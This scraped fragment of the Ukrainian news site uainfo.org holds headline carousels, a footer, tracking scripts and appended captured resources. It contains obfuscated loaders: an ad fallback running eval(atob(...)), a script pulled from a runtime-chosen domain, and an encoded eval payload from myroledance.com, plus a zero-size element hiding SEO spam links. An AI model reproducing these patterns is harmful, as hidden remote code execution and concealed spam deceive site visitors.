                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d9acb8b0b7bfb6f7b6abbe99beb4b8b0b5f7bab6b4"><span class="__cf_email__" data-cfemail="cbbeaaa2a5ada4e5a4b9ac8baca6aaa2a7e5a8a4a6">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176909689349757
body_size: 396
content:
cb__utl_cb_share_176909689349757('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1902
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"OMkBNZVQK",5,3,30))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwNzgxNDIzNi0tb2NoaWt1ZXRzeWEtcG9ob2xvZGFubnlhLXZ0cmltYXRpLXNpc3RlbXUtbmUtdml5ZGUtdi1kbmlwcmkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769096894479789
body_size: 439
content:
callback__utl_cb_share_1769096894479789([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1707814236--ochikuetsya-poholodannya-vtrimati-sistemu-ne-viyde-v-dnipri.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1707814236--ochikuetsya-poholodannya-vtrimati-sistemu-ne-viyde-v-dnipri.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])